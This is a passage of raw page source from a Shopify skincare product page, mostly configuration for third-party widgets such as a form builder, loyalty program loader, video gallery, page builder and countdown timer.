day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Pestle &amp; Mortar Balance Fine Misting Spritz - 30ml',
      type : 'Spritz',
      vendor : 'Pestle &amp; Mortar',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=8056bbc037+8007 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="product";
window.rfPageId??="7596098060527";
window.rfHandle??="products/pestle-mortar-balance-fine-misting-spritz-30ml";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768967420000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":650468262218,"handle":"big-summer-clearance","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2025-07-22T12:08:40+01:00","sort_order":"best-selling","template_suffix":"sale-collection-50","published_scope":"global","title":"Clearance Sale","body_html":"\u003cp style=\"text-align: center; background-color: #fafafa; padding: 10px;\"\u003e\u003cspan style=\"color: rgb(0, 40, 63); font-size: 24px;\"\u003eOur Clearance Sale offers up to 50% OFF select products, while stocks last! Please ensure to check best before dates in product descriptions before purchasing. No returns and no refunds on clearance items.  \u003c\/span\u003e\u003c\/p\u003e"},{"id":390997836015,"handle":"pestle-mortar","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2022-04-14T16:21:52+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Pestle \u0026 Mortar","body_html":"\u003cdiv style=\"text-align: center;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\"\u003eCombining high performance active ingredients with nourishing natural extracts to create skincare products that are simple and effective. Pestle \u0026amp; Mortar products are inspired by our founder’s heritage in Indian natural healing and powered by science. We’ve created a routine of products that are pure, safe and suitable for all skin types.\u003c\/div\u003e","image":{"created_at":"2022-03-15T16:17:52+00:00","alt":null,"width":225,"height":225,"src":"\/\/southwilliamspa.com\/cdn\/shop\/collections\/pestle_and_mortar.png?v=1647361072"}},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-20T12:00:09+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":643415277898,"handle":"toners","title":"TONERS \u0026 MISTS","updated_at":"2026-01-20T12:00:09+00:00","body_html":"","published_at":"2025-04-14T13:26:04+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Product Type_Toner"},{"column":"tag","relation":"equals","condition":"Toner"},{"column":"tag","relation":"equals","condition":"Toners"},{"column":"tag","relation":"equals","condition":"producttype_toner"}],"published_scope":"global"}],
        product_tags: ["All Skin Types","brand_pestle\u0026mortar","clearance2025","Dry","Oily","Product Type_Skin Mist","spritz","Toner"],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-LfEuvvhofZQr","type":"bar","timer":{"date":"2025-08-02T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-fcWeKKdxPMou","type":"text","align":"left","color":"#ffffff","value":"EXCLUSIVE HYDRAFACIAL OFFER","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-ggxqPUYmhKTp","type":"text","align":"left","color":"#ffffff","value":"Ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-reuelQFlebuW","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#ffffff","fontSize":"50px","fontFamily":"font2","fontWeight":"500"},"labels":{"days":"Days","color":"#ffffff","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"400","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"0px","color":"#b38835","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-FhEYSMIzgHJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-GKjwCoGChdLK","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#00283f","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":false,"other":false,"password":false,"products":{"mode":"specific","tags":[],"enabled":false,"specificProducts":[{"id":"gid:\/\/shopify\/Product\/8566059172170","handle":"signature-hydrafacial-30-mins-save-81"}],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":false}}}},{"key":"GSC-SMALL-raIUkmCaxCUD","type":"block","timer":{"date":"2025-12-01T23:59:00.000+00:00","mode":"date","hours":58,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-PWHnFHKtLDIF","type":"text","align":"left","color":"#b38835","value":"SALE ENDS SOON!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"20px","desktopFontSize":"24px","mobileLineHeight":"1.2","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SlNtKibceaHE","type":"text","align":"left","color":"#000000","value":"Claim your discount now!","enabled":false,"padding":{"mobile":{"bottom":"8px"},"desktop":{"bottom":"10px"}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-yHhUBglRCJSf","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#00283f","fontSize":"30px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#b38835","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#ffffff","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"80%","desktopWidth":"80%"},{"id":"button-xJQHugSSVnXW","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"12px","left":"40px","right":"40px","bottom":"12px"},"desktop":{"top":"16px","left":"48px","right":"48px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"17px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-vidJBWRdjJtE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 